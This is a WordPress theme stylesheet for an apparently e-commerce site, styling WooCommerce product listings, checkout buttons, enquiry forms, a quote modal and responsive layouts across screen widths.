.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
float: left;
margin: 0 2% 2.992em 0;
padding: 0;
position: relative;
width: 23.5%;
margin-left: 0;
padding: 0;
border: 1px solid #ececec;
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last{
margin-right: 0;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order{	
height: 54px;
line-height: 54px;
background: #3f6962;
font-size: 16px;
color: #fff;
font-family: 'Play', sans-serif;
font-weight: 600;
text-transform: uppercase;
padding: 0 25px;
text-decoration: none;
position: relative;
transition: all 1s ease;
outline: none;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce #payment #place_order:hover, 
.woocommerce-page #payment #place_order:hover{
background: #fff;
box-shadow: inset 0 0 0 2px #3f6962;
color: #3f6962;
}
.woocommerce-checkout .woocommerce form .form-row input.input-text, 
.woocommerce-checkout .woocommerce form .form-row textarea{
border-radius: 0;
padding: 7px 10px;
}
.woocommerce .quantity .qty{border-radius: 0;padding: 15px 10px;}
.woocommerce-checkout .woocommerce form .form-row .select2-container--default .select2-selection--single{
border-radius: 0;
}
.woocommerce-checkout .woocommerce-terms-and-conditions-checkbox-text{margin-left: 20px;}
.woocommerce-checkout .woocommerce form .form-row .input-checkbox{margin-top: 8px;}
.woocommerce-MyAccount-navigation ul{padding: 0;margin: 0 0 0 20px;}
.woocommerce-MyAccount-navigation ul li a{color: #333;}
.aws-shop{background: url(//www.oriley.in/wp-content/themes/oriley/images/shop-btn.png) no-repeat;height: 49px;width: 202px;display: block;}
.woocommerce div.product .product_title{font-size: 20px;color: #3f6962; font-family: 'Play', sans-serif}
.woocommerce div.product .cart .single_add_to_cart_button{background: url(//www.oriley.in/wp-content/themes/oriley/images/shop-btn.png) no-repeat;height: 49px;width: 202px;display: block; font-size: 0;margin-top: 30px;}
.price{display: none;}
.product_meta{display: none;}
.yith_magnifier_gallery li img{margin:0 auto; width: auto !important; max-width: 100%; max-height: 100%;}
.woocommerce div.product .woocommerce-tabs ul.tabs li{border: none; margin:0; border-radius: 0}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{display: none;}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border: none; background: #3f6962; color: #fff;}
.woocommerce div.product .woocommerce-tabs ul.tabs{padding: 0} .bulenq_div form.wpcf7-form input {
width: 100%;
margin-top: 5px;
background-color: #fff;
border: 1px solid #ccc;
border-radius: 0px;
color: #3e3d3d;
display: block;
float: left;
font-family: Arial,Helvetica,sans-serif;
font-size: 14px;
min-height: 30px;
font-weight: 400;
padding: 6px;
}
.bulenq_div form.wpcf7-form {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin-right: -15px;
margin-left: -15px;
}
.bulenq_div form.wpcf7-form p {
padding-right: 15px;
padding-left: 15px;
-ms-flex: 0 0 33%;
flex: 0 0 33%;
max-width: 33%;
}
.bulenq_div form.wpcf7-form p  label{
font-weight: normal;
}
.bulenq_div form.wpcf7-form textarea {
width: 100%;
height: 65px;
min-height: 30px;
padding: 6px;
margin-top: 15px;
font-size: 14px;
font-weight: 400;
}
.bulenq_div form.wpcf7-form p:nth-child(14) {
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.bulenq_div form.wpcf7-form input.wpcf7-form-control.wpcf7-submit {
width: auto;
float: none;
margin: 0 auto;
background: #3f6962;
color: #fff;
text-transform: uppercase;
padding: 15px 30px;
min-height: auto;
border: none;
font-size: 18px
}
.bulenq_div form.wpcf7-form input.wpcf7-form-control.wpcf7-submit:hover{background:#000;}
.bulenq_div form.wpcf7-form  span.wpcf7-not-valid-tip{font-size: 12px;}
.bulenq_div div.wpcf7-response-output {  
width: 100%;
text-align: center;
font-size: 12px;
margin-top: 0;
}
.fade{opacity:1;}
button.btn.btn-primary.req_quotebtn {
background: #3f6962;
border-radius: 0;
padding: 10px;
}
button.btn.btn-primary.req_quotebtn:hover{background: #111111;}
div#exampleModal{background: rgba(0,0,0,0.5);}
.modal.show .modal-dialog {
webkit-transform: translate(0,0);
-ms-transform: translate(0,0);
-o-transform: translate(0,0);
transform: translate(0,0);
}
div#exampleModal .modal-dialog {
width: 900px;
margin: 30px auto;
}
div#exampleModal .modal-header .close {
margin-top: -2px;
background: #3f6962;
opacity: 1;
color: #fff;
height: 30px;
width: 30px;
border-radius: 50%;
line-height: 30px;
font-size: 30px;
top: 8px;
position: absolute;
right: 10px;
}
div#exampleModal .modal-header .close:hover{background: #111111;}
h5#exampleModalLabel {
color: #484747;
font-size: 26px;
font-family: 'Play', sans-serif;
font-weight: 700;
text-transform: uppercase;
margin: 0;
text-align: center;
}
.woocommerce-product-details__short-description ul.a-unordered-list.a-vertical.a-spacing-none{
padding: 0;
padding-left: 20px;
margin: 0;
}
button.btn.btn-primary.req_quotebtn{
font-size: 24px;
padding: 10px 30px;
border: none;
}
.main-navigation li:last-child a{ padding-right: 0 }
.woocommerce nav.woocommerce-pagination ul li {
margin-right: 4px;
font-family: 'Open Sans', sans-serif;
color: #000;
border: 1px solid #ebebeb;
font-size: 15px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
background: #3f6962;
color: #fff;
padding: 6px 9px;
}
.woocommerce nav.woocommerce-pagination ul li a {
color: #000;
background-color: #fff;
padding: 6px 9px;
}
.woocommerce nav.woocommerce-pagination ul {
border: none;
margin-bottom: 20px;
} #mg-wprm-wrap ul li{border-bottom: solid 1px rgba(255,255,255,1) !important;}
@media (min-width:320px) and (max-width:767px){  }
@media (min-width:320px) and (max-width:479px){
.site-top-social-icons{margin: 10px 0 6px; width: 100%; text-align: center;}
.site-top-email-sec{padding: 12px 0 !important; width: 100%;}
.site-top-email-sec a i.fa{font-size: 13px;}
.site-top-email-sec a p{font-size: 14px; }
.site-top-rlt-lft-sec { width: 318px; display: flex; margin: 0 auto;}
.site-branding{width: 100%; text-align: center; margin: 16px 0;}
.site-top-logo-sec{padding:0;}
.site-top-amn-btn{margin: 6px 0 20px; width: 100%; text-align: center;} .home-categories ul li{width: 100%; margin: 0 0 20px;}
.home-categories{padding: 50px 0 30px; background-size: 100% 100%;}
.home-accessories-detail > p{font-size: 22px;}
.home-who-we-are{margin-top: 55px;}
.home-how-we-cont{width: 100%;}
.home-how-we-cont h2{font-size: 35px; margin: -2px 0 15px;}
.home-how-we-cont a{width: 174px; height: 42px; line-height: 42px; font-size: 15px; padding: 0 0 0 20px; margin-top: 25px;}
.home-blog{padding: 55px 0 0;}
.home-blog h2{font-size: 30px; margin-bottom: 22px;}
.home-nws-alldetail{padding: 32px 13px 15px;}
.home-nws-alldetail > h3{font-size: 16px; margin: 30px 0 18px;}
.home-nws-alldetail > p{text-align: justify;}
.footer-top-logo{width: 100%; text-align: center; margin: 0 0 28px;}
.footer-top-social-icons{width: 100%; text-align: center;}
.footer-top-social-icons ul li:first-child{margin-left: 0;}
.footer-middle-address-sec{padding: 50px 0 20px;}
.footer-middle-address-sec ul{display: block;}
.footer-middle-address-sec ul li{width: 100%; margin-bottom: 30px;}
.footer-middle-icon{margin: 0 auto 6px;}
.home-shop-accessories-cont img{width: 100%;}
.home-who-we-img img{width: 100%;}
.home-lst-nws-sec img{width: 100%;}
.amn-btn{bottom: 10%; left: 35px; width: 39%;} .single-post article .article-lft-img-sec{width: 100%;}
.single-post article .article-rgt-cont-sec{width: 100%;}
.single-post article .article-rgt-cont-sec header.entry-header h1{font-size: 20px; margin-top:20px; margin-bottom: 28px;}
.single-post article .article-rgt-cont-sec .entry-content p{text-align: justify;}
.single-post .comments-area{margin-top: 0px;}
.single-post .comments-area .comment-respond h3{font-size: 30px;}
.single-post .comment-respond form p.comment-form-author{width: 100%; margin-right:0;}
.single-post .comment-respond form p.comment-form-email{width: 100%;} .banner-inner-cont{padding:0;}
.banner-inner-cont h2{font-size: 18px; margin: 16px 0 0px;}
.banner-inner-cont p{font-size:13px;}
.banner-inner-cont h2:after{width: 96px; margin: -8px auto 0;}
.about-us-top-title{font-size: 24px; margin: 0px 0 15px;}
.about-us-top-cont p{font-size: 15px; padding: 0 30px; text-align: justify;}
.about-ourself-def{padding: 30px 0 40px;}
.about-us-top-cont{padding: 50px 0 20px;}
.about-who-we-are .home-who-we-img{width: 100%;}
.about-who-we-are .home-how-we-cont{width: 100%;}
.about-who-we-are .home-how-we-cont h2 {margin: 0px 0 17px; font-size: 27px;}
.about-ourself-def ul li{margin-bottom: 35px;}
.about-who-we-are p.about-def-diff-pera{font-size: 20px;}
.about-who-we-are .home-who-we-img:before{display: none;} .latest_blog_lft_ims-sec{width: 100%;}
.latest_blog_rgt_txt-sec{width: 100%; padding: 17px 20px 36px 20px;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 26px; margin-bottom: 20px; text-align: left;}
.latest_blog_rgt_txt-sec p{text-align: justify;}
.latest_blog_lft_ims-sec img { border-radius: 8px 8px 8px 8px;} .get_in_touch_sec h3{font-size: 30px; margin: 0 0 15px;}
.get_in_touch_sec p{font-size: 16px; padding: 0 10px; text-align: justify;}
.contact-details{width: 100%;}
.contact-form-sec{width: 100%; margin-top:50px;}
.contact-details ul li{padding: 30px 0 20px; text-align: center;}
.contact-info-icons{float: none; margin:0 auto;}
.contact-details ul li:last-child {padding-bottom: 20px;}
.contact-form-sec form.wpcf7-form p span{width: 100%; margin-right:0;}
.get_in_touch_sec{padding: 63px 0 20px;}
.bulenq_div form.wpcf7-form p {   -ms-flex: 0 0 100%; flex: 0 0 100%;  max-width: 100%; margin-bottom: 10px;}
.bulenq_div form.wpcf7-form p:nth-child(12) {  -ms-flex: 0 0 100%;  flex: 0 0 100%;  max-width: 100%;}
.bulenq_div form.wpcf7-form p:nth-child(12) label { width: 100%;}
.bulenq_div form.wpcf7-form input{ margin-top: 5px;}
.bulenq_div div.wpcf7-response-output{ margin-top: 0;}
div#exampleModal .modal-dialog { width:300px; margin: 75px auto;}
h5#exampleModalLabel{font-size: 18px;}
div#exampleModal .modal-header .close{font-size: 23px; height: 30px; width: 30px;} }
@media (min-width:480px) and (max-width:599px){
.site-top-social-icons > ul > li{margin-right: 12px;}
.site-top-social-icons > ul > li:last-child{margin-right:0;}
.site-top-email-sec{padding: 11px 0px 11px 0px;}
.site-top-contact{padding: 0 10px;}
.site-top-email{padding: 0 10px;}
.site-top-email-sec a p{font-size: 14px;}
.site-top-email-sec a i.fa{font-size: 13px;}
.site-top-email-sec:after{-ms-transform: skew(26deg, 0deg); -webkit-transform: skew(26deg, 0deg); transform: skew(26deg, 0deg);}
.site-top-social-icons > ul > li > a i.fa{font-size: 15px;}
.site-top-social-icons{margin: 6px 0;}
.site-top-amn-btn{margin: 4px -15px 0 0; width: 44%;} .home-categories ul li{width: 100%; margin: 0 0 20px;}
.home-categories{padding: 50px 40px 30px; background-size: 100% 100%;}
.home-accessories-detail > p{font-size: 22px;}
.home-who-we-are{margin-top: 55px;}
.home-how-we-cont{width: 100%;}
.home-how-we-cont h2{font-size: 35px; margin: -2px 0 15px;}
.home-how-we-cont a{width: 174px; height: 42px; line-height: 42px; font-size: 15px; padding: 0 0 0 20px; margin-top: 25px;}
.home-blog{padding: 55px 0 0;}
.home-blog h2{font-size: 30px; margin-bottom: 22px;}
.home-nws-alldetail{padding: 32px 20px 15px;}
.home-nws-alldetail > h3{font-size: 16px; margin: 30px 0 18px;}
.home-nws-alldetail > p{text-align: justify;}
.home-shop-accessories-cont img{width: 100%;}
.home-who-we-img img{width: 100%;}
.home-lst-nws-sec img{width: 100%;}
.footer-middle-address-sec ul li:nth-of-type(2) {flex: unset;}
.footer-middle-address-sec ul li .footer-middle-add-cont p{font-size: 14px;}
.footer-middle-address-sec ul li .footer-middle-add-cont > a{font-size: 14px;}
.footer-middle-address-sec ul li{width: 37%;}
.footer-middle-address-sec ul li:last-child{width: 120px;}
.footer-middle-address-sec{padding: 35px 0 35px;}
.amn-btn{bottom: 10%; left: 50px; width: 39%;} .single-post article .article-lft-img-sec{width: 100%;}
.single-post article .article-rgt-cont-sec{width: 100%;}
.single-post article .article-rgt-cont-sec header.entry-header h1{font-size: 20px; margin-top:20px; margin-bottom: 28px;}
.single-post article .article-rgt-cont-sec .entry-content p{text-align: justify;}
.single-post .comments-area{margin-top: 0px;}
.single-post .comments-area .comment-respond h3{font-size: 30px;}
.single-post .comment-respond form p.comment-form-author{width: 100%; margin-right:0;}
.single-post .comment-respond form p.comment-form-email{width: 100%;} .banner-inner-cont{padding:0;}
.banner-inner-cont h2{font-size: 18px; margin: 32px 0 6px;}
.banner-inner-cont p{font-size:13px;}
.banner-inner-cont h2:after{width: 96px; margin: -14px auto 0;}
.about-us-top-title{font-size: 22px; margin: 0px 0 15px;}
.about-us-top-cont p{font-size: 15px; padding: 0 30px; text-align: justify;}
.about-ourself-def{padding: 30px 0 40px;}
.about-us-top-cont{padding: 50px 0 20px;}
.about-who-we-are .home-who-we-img{width: 100%;}
.about-who-we-are .home-how-we-cont{width: 100%;}
.about-who-we-are .home-how-we-cont h2 {margin: 0px 0 17px; font-size: 27px;}
.about-ourself-def ul li{margin-bottom: 35px;}
.about-who-we-are p.about-def-diff-pera{font-size: 20px;}
.about-who-we-are .home-who-we-img:before{display: none;} .latest_blog_lft_ims-sec{width: 100%;}
.latest_blog_rgt_txt-sec{width: 100%; padding: 17px 20px 36px 20px;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 26px; margin-bottom: 20px; text-align: left;}
.latest_blog_rgt_txt-sec p{text-align: justify;}
.latest_blog_lft_ims-sec img { border-radius: 8px 8px 8px 8px;} .get_in_touch_sec h3{font-size: 30px; margin: 0 0 15px;}
.get_in_touch_sec p{font-size: 16px; padding: 0 10px; text-align: justify;}
.contact-details{width: 100%;}
.contact-form-sec{width: 100%; margin-top:50px;}
.contact-details ul li{padding: 30px 0 20px; text-align: center;}
.contact-info-icons{float: none; margin:0 auto;}
.contact-details ul li:last-child {padding-bottom: 20px;}
.contact-form-sec form.wpcf7-form p span{width: 100%; margin-right:0;}
.get_in_touch_sec{padding: 63px 0 20px;}
.bulenq_div form.wpcf7-form p {   -ms-flex: 0 0 50%; flex: 0 0 50%;  max-width: 50%;}
.bulenq_div form.wpcf7-form p:nth-child(13) {  -ms-flex: 0 0 100%;  flex: 0 0 100%;  max-width: 100%;}
.bulenq_div form.wpcf7-form p:nth-child(13) label { width: 100%;}
div#exampleModal .modal-dialog { width:400px; margin: 75px auto;}
h5#exampleModalLabel{font-size: 18px;}
div#exampleModal .modal-header .close{font-size: 23px; height: 30px; width: 30px;} }
@media (min-width:600px) and (max-width:767px){
.site-top-social-icons > ul > li{margin-right: 12px;}
.site-top-social-icons > ul > li:last-child{margin-right:0;}
.site-top-email-sec{padding: 11px 0px 11px 0px;}
.site-top-contact{padding: 0 10px;}
.site-top-email{padding: 0 10px;}
.site-top-email-sec a p{font-size: 14px;}
.site-top-email-sec a i.fa{font-size: 13px;}
.site-top-email-sec:after{-ms-transform: skew(26deg, 0deg); -webkit-transform: skew(26deg, 0deg); transform: skew(26deg, 0deg);}
.site-top-social-icons > ul > li > a i.fa{font-size: 15px;}
.site-top-social-icons{margin: 6px 0;}
.site-top-amn-btn{margin: 17px -15px 0 0;} .home-categories ul li{width: 100%; margin: 0 0 25px;}
.home-categories{padding: 50px 60px 30px; background-size: 100% 100%;}
.home-accessories-detail > p{font-size: 22px;}
.home-who-we-are{margin-top: 45px;}
.home-how-we-cont{width: 100%;}
.home-how-we-cont h2{font-size: 35px; margin: -2px 0 15px;}
.home-how-we-cont a{width: 174px; height: 42px; line-height: 42px; font-size: 15px; padding: 0 0 0 20px; margin-top: 25px;}
.home-blog{padding: 55px 0 0;}
.home-blog h2{font-size: 30px; margin-bottom: 22px;}
.home-nws-alldetail{padding: 32px 20px 15px;}
.home-nws-alldetail > h3{font-size: 16px; margin: 30px 0 18px;}
.home-nws-alldetail > p{text-align: justify;}
.home-shop-accessories-cont img{width: 100%;}
.home-who-we-img img{width: 100%;}
.home-lst-nws-sec img{width: 100%;}
.footer-middle-address-sec ul li:nth-of-type(2) {flex: 1;}
.footer-middle-address-sec ul li .footer-middle-add-cont p{font-size: 13.5px;}
.footer-middle-address-sec ul li .footer-middle-add-cont > a{font-size: 13.5px;}
.footer-middle-icon {width: 60px; height: 60px; line-height: 60px;}
.footer-middle-address-sec ul li .footer-middle-icon i.fa.fa-map-marker{    margin-top: 18px;}
.footer-middle-address-sec{padding: 35px 0 35px;}
.amn-btn{bottom: 12%; left: 65px;} .single-post article .article-lft-img-sec{width: 100%;}
.single-post article .article-rgt-cont-sec{width: 100%;}
.single-post article .article-rgt-cont-sec header.entry-header h1{font-size: 20px; margin-top:20px; margin-bottom: 28px;}
.single-post article .article-rgt-cont-sec .entry-content p{text-align: justify;}
.single-post .comments-area{margin-top: 0px; padding: 0 50px;}
.single-post .comments-area .comment-respond h3{font-size: 30px;}
.single-post .comment-respond form p.comment-form-author{width: 100%; margin-right:0;}
.single-post .comment-respond form p.comment-form-email{width: 100%;}
.article-categories{padding: 0 50px;} .banner-inner-cont{padding:0;}
.banner-inner-cont h2{font-size: 30px; margin: 38px 0 5px;}
.banner-inner-cont h2:after{margin: -14px auto 0;}
.about-us-top-title{font-size: 22px; margin: 0px 0 15px;}
.about-us-top-cont p{font-size: 15px; padding: 0 30px; text-align: justify;}
.about-ourself-def{padding: 30px 0 40px;}
.about-us-top-cont{padding: 50px 0px 20px;}
.about-who-we-are .home-who-we-img{width: 100%;}
.about-who-we-are .home-how-we-cont{width: 100%; padding: 60px 0 0;}
.about-who-we-are .home-how-we-cont h2 {margin: 0px 0 17px; font-size: 27px;}
.about-ourself-def ul li{margin-bottom: 35px;}
.about-who-we-are p.about-def-diff-pera{font-size: 20px;}
.about-us-sec{padding: 0 50px;} .latest_blog_lft_ims-sec{width: 100%;}
.latest_blog_rgt_txt-sec{width: 100%; padding: 17px 20px 36px 20px;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 26px; margin-bottom: 20px; text-align: left;}
.latest_blog_rgt_txt-sec p{text-align: justify;}
.latest_blog_lft_ims-sec img { border-radius: 8px 8px 8px 8px;}
.latest_blog_categories{padding: 81px 50px 81px;} .get_in_touch_sec h3{font-size: 30px; margin: 0 0 15px;}
.get_in_touch_sec p{font-size: 16px; padding: 0 10px; text-align: justify;}
.contact-details{width: 100%;}
.contact-form-sec{width: 100%; margin-top:50px;}
.contact-details ul li{padding: 30px 0 20px; text-align: center;}
.contact-info-icons{float: none; margin:0 auto;}
.contact-details ul li:last-child {padding-bottom: 20px;}
.contact-form-sec form.wpcf7-form p span{width: 100%; margin-right:0;}
.get_in_touch_sec{padding: 63px 0 20px;}
.contact_us_bg_sec{padding: 0 50px;}
div#exampleModal .modal-dialog { width: 525px; margin: 75px auto;} }
@media (min-width:768px) and (max-width:899px){
.site-branding{width: 18%;}
.main-navigation{transform: translate(0); margin: 0px auto 0;  width: 51%;}
.main-navigation a{font-size: 12px; padding: 6px;}
.site-top-amn-btn{margin: 0 -2% 0 0; width: 25%;}
.site-top-logo-sec{padding: 24px 0 22px;}
.site-top-email-sec{padding: 11px 42px 11px 16px;}
.site-top-social-icons{margin: 6px 0;}
.home-categories ul li{width: 31.88%; margin-right: 16px;}
.home-accessories-detail > p{font-size: 17px;}
.home-categories{padding: 65px 0 30px; background-size: 100% 100%;}
.home-who-we-are{margin-top: 70px;}
.home-who-we-img{width: 55%;}
.home-how-we-cont h2{font-size: 34px;  margin: -2px 0 10px;}
.home-how-we-cont p{font-size: 15px;}
.home-how-we-cont a{width: 160px; height: 42px; line-height: 42px; font-size: 14px; margin-top: 20px; padding: 0px 0 0 22px;}
.home-how-we-cont a:after{width: 38px;}
.home-how-we-cont{padding:0;}
.home-blog h2{font-size: 32px; margin-bottom: 35px;}
.home-blog{padding: 60px 0 0;}
.home-nws-alldetail > h3{font-size: 15px; margin: 30px 0 15px;}
.home-nws-alldetail > p{font-size: 14px; text-align: justify;}
.footer-middle-address-sec ul li .footer-middle-add-cont p{font-size: 16px;}
.footer-middle-address-sec ul li .footer-middle-add-cont > a{font-size: 16px;}
.footer-middle-address-sec{ padding: 40px 0 40px;}
.home-nws-alldetail{padding: 32px 14px 30px;}
.amn-btn{bottom: 13%; left: 84px;} .single-post article .article-lft-img-sec{width: 54%;}
.single-post article .article-rgt-cont-sec{width: 42%;}
.single-post article .article-rgt-cont-sec .entry-content{margin-top:10px;}
.single-post article .article-rgt-cont-sec header.entry-header h1{font-size: 18px; margin-bottom: 25px; margin-top: 0;}
.single-post article .article-rgt-cont-sec .entry-content p{font-size: 14px; text-align: justify;}
.single-post .comments-area{padding: 0 65px;}
.single-post .comment-respond form p.comment-form-author{margin-right: 22px;} .banner-inner-cont{padding: 12px 0px;}
.about-us-top-title{font-size: 30px;}
.about-us-top-cont p{font-size: 15px; padding: 0 33px;}
.about-ourself-def{padding: 30px 0 40px;}
.about-who-we-are .home-who-we-img{width: 48%;}
.about-who-we-are .home-how-we-cont{padding:0;}
.about-who-we-are .home-how-we-cont h2{margin: -2px 0 15px; font-size: 30px;}
.about-ourself-def ul li{margin-bottom: 40px;} .latest_blog_lft_ims-sec{width: 48%;}
.latest_blog_rgt_txt-sec{width: 52%;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 24px; margin-bottom: 12px; text-align: left;}
.latest_blog_rgt_txt-sec p{font-size: 14px; line-height: 26px; margin-bottom: 22px; text-align: justify;}
.latest-aouther-det-sec h3{font-size: 16px;}
.latest-aouther-det-sec h4{font-size: 16px;}
.latest_blog_rgt_txt-sec a{margin-top: 26px;} .get_in_touch_sec h3{font-size: 35px;}
.contact-form-sec{width: 52%;}
.contact-details{width: 42%;}
.contact-info-sec p{font-size: 14px;}
.contact-info-sec a{font-size: 14px;}
.contact-details ul li{padding-left: 19px;}
.contact-form-sec form.wpcf7-form p span{width: 100%; margin-right: 0;}
.get_in_touch_sec p{font-size: 16px; line-height: 32px; padding: 0 54px;}
div#exampleModal .modal-dialog { width: 700px;} }
@media (min-width:900px) and (max-width:1023px){
.site-branding{width: 18%;}
.main-navigation{transform: translate(0); margin: 0px auto 0;  width: 51%;}
.main-navigation a{font-size: 14px; padding: 9px;}
.site-top-amn-btn{margin: 0 -15px 0 0; width: 25%;}
.site-top-logo-sec{padding: 24px 0 22px;}
.site-top-email-sec{padding: 11px 42px 11px 16px;}
.site-top-social-icons{margin: 6px 0 0;}
.home-categories ul li{width: 31.9%; margin-right: 18px;}
.home-accessories-detail > p{font-size: 20px;}
.home-categories{padding: 65px 0 40px;  background-size: 100% 100%;}
.home-who-we-are{margin-top: 70px;}
.home-who-we-img{width: 55%;}
.home-how-we-cont h2{font-size: 34px;  margin: -2px 0 16px;}
.home-how-we-cont p{font-size: 15px;}
.home-how-we-cont a{width: 160px; height: 42px; line-height: 42px; font-size: 14px; margin-top: 30px; padding: 0px 0 0 22px;}
.home-how-we-cont a:after{width: 38px;}
.home-how-we-cont{padding:0;}
.home-blog h2{font-size: 32px; margin-bottom: 35px;}
.home-blog{padding: 65px 0 0;}
.home-nws-alldetail > h3{font-size: 15px; margin: 30px 0 15px;}
.home-nws-alldetail > p{font-size: 14px; text-align: justify;}
.footer-middle-address-sec ul li .footer-middle-add-cont p{font-size: 16px;}
.footer-middle-address-sec ul li .footer-middle-add-cont > a{font-size: 16px;}
.footer-middle-address-sec{padding: 40px 0 40px;}
.home-nws-alldetail{padding: 32px 14px 30px;}
.amn-btn{bottom: 16%; left: 98px;} .single-post article .article-rgt-cont-sec header.entry-header h1{font-size: 20px; margin-top: 0; margin-bottom: 28px;}
.single-post .comments-area{margin-top:0; padding: 0 80px;}
.single-post .comment-respond form p.comment-form-author{margin-right: 26px;} .banner-inner-cont{padding: 12px 0px;}
.about-us-top-title{font-size: 30px;}
.about-us-top-cont p{font-size: 15px; padding: 0 33px;}
.about-ourself-def{padding: 30px 0 40px;}
.about-who-we-are .home-who-we-img{width: 48%;}
.about-who-we-are .home-how-we-cont{padding:0;}
.about-who-we-are .home-how-we-cont h2{margin: -2px 0 15px; font-size: 30px;}
.about-ourself-def ul li{margin-bottom: 40px;} .latest_blog_lft_ims-sec{width: 57%;}
.latest_blog_rgt_txt-sec{width: 42%;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 24px; margin-bottom: 12px; text-align: left;}
.latest_blog_rgt_txt-sec p{font-size: 14px; line-height: 26px; margin-bottom: 22px; text-align: justify;}
.latest-aouther-det-sec h3{font-size: 16px;}
.latest-aouther-det-sec h4{font-size: 16px;}
.latest_blog_rgt_txt-sec a{margin-top: 26px;} .contact-details ul li{ padding: 32px 0px 25px 0;}
.contact-info-icons{ margin: 0 14px 30px 0px;}
.contact-info-sec a{font-size: 14px;}
.contact-info-sec p{font-size: 14px;}
.contact-info-icons{width: 45px; height: 45px; line-height: 45px;}
.contact-details{width: 33%;}
.contact-form-sec{width: 62%;}
.contact-form-sec form.wpcf7-form p span{ margin-right: 19px; margin-bottom: 25px;}
div#exampleModal .modal-dialog { width: 800px;} }
@media (min-width:1024px) and (max-width:1199px){
.site-top-amn-btn{margin: 17px -15px 0 0;}
.main-navigation{transform: translate(0%, 20%); margin-left: 10px;}
.home-categories ul li{width: 31.85%; margin-right: 22px;}
.home-categories{padding: 68px 0 40px; background-size: 100% 100%;}
.home-accessories-detail > p{font-size: 24px;}
.home-who-we-are{margin-top: 75px;}
.home-who-we-img{width: 55%;}
.home-how-we-cont{padding: 0px 0 0;}
.home-blog{padding: 70px 0 0;}
.home-blog h2{margin-bottom: 35px; font-size: 36px;}
.home-nws-alldetail > p{text-align: justify;}
.home-nws-alldetail{padding: 32px 15px 30px;}
.footer-middle-address-sec{padding: 45px 0 45px;}
.amn-btn{bottom: 18%; left: 112px;}
.main-navigation a{font-size: 15px;padding: 0 10px;} .single-post article .article-rgt-cont-sec header.entry-header h1{font-size: 24px; margin-top: 0; margin-bottom: 28px;}
.single-post .comments-area{margin-top: 20px; padding: 0 80px;}
.single-post .comment-respond form p.comment-form-author{margin-right: 26px;} .banner-inner-cont{padding: 12px 0px;}
.about-us-top-title{font-size: 30px;}
.about-us-top-cont p{font-size: 15px; padding: 0 33px;}
.about-ourself-def{padding: 30px 0 40px;}
.about-who-we-are .home-who-we-img{width: 48%;}
.about-who-we-are .home-how-we-cont{padding:0;}
.about-who-we-are .home-how-we-cont h2{margin: -2px 0 15px; font-size: 30px;}
.about-ourself-def ul li{margin-bottom: 45px;} .latest_blog_lft_ims-sec{width: 57%;}
.latest_blog_rgt_txt-sec{width: 42%;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 24px; margin-bottom: 12px; text-align: left;}
.latest_blog_rgt_txt-sec p{font-size: 14px; line-height: 26px; margin-bottom: 22px; text-align: justify;}
.latest-aouther-det-sec h3{font-size: 16px;}
.latest-aouther-det-sec h4{font-size: 16px;}
.latest_blog_rgt_txt-sec a{margin-top: 26px;} .contact-info-icons{ margin: 0 14px 30px 0px;}
.contact-info-sec a{font-size: 14px;}
.contact-info-sec p{font-size: 14px;}
.contact-info-icons{width: 45px; height: 45px; line-height: 45px;}
.contact-details{width: 33%;}
.contact-form-sec{width: 62%;}
.contact-form-sec form.wpcf7-form p span{ margin-right: 19px; margin-bottom: 25px;} }
@media (min-width:1200px) and (max-width:1400px){
.container{max-width: 974px;}
.site-branding{width: 18%;}
.main-navigation{transform: translate(20px, 15px); margin: 0px auto;}
.main-navigation a{font-size: 16px; padding: 6px 17px;}
.site-top-amn-btn{ width: 25%;}
.site-top-logo-sec{padding: 24px 0 22px;}
.site-top-email-sec{padding: 11px 42px 11px 16px;}
.site-top-social-icons{margin: 6px 0 0;}
.home-categories ul li{width: 32.2%; margin-right: 16px;}
.home-categories{padding: 80px 0 40px; background-size: 100% 100%;}
.home-nws-alldetail{padding: 32px 15px 30px;}
.footer-middle-address-sec{padding: 55px 0 55px;}
.amn-btn{bottom: 20%; left: 128px;}
.home-accessories-detail > p{font-size: 24px;}
.home-who-we-img{width: 55%;}
.home-how-we-cont{padding:0;} .article-categories{padding: 0 50px;}
.single-post .comments-area{padding: 0 50px;} .banner-inner-cont{padding: 56px 0px;}
.about-us-top-title{font-size: 30px;}
.about-us-top-cont p{font-size: 15px; padding: 0 74px;}
.about-ourself-def{padding: 30px 0 40px;}
.about-who-we-are .home-who-we-img{width: 48%;}
.about-who-we-are .home-how-we-cont{padding:0;}
.about-who-we-are .home-how-we-cont h2{margin: -2px 0 15px; font-size: 30px;}
.about-ourself-def ul li{margin-bottom: 45px;} .latest_blog_lft_ims-sec{width: 59%;}
.latest_blog_rgt_txt-sec{width: 40%;}
.latest_blog_rgt_txt-sec p.latest-diff-cont{font-size: 16px; line-height: 24px; margin-bottom: 12px; text-align: left;}
.latest_blog_rgt_txt-sec p{font-size: 14px; line-height: 26px; margin-bottom: 22px; text-align: justify;}
.latest-aouther-det-sec h3{font-size: 16px;}
.latest-aouther-det-sec h4{font-size: 16px;}
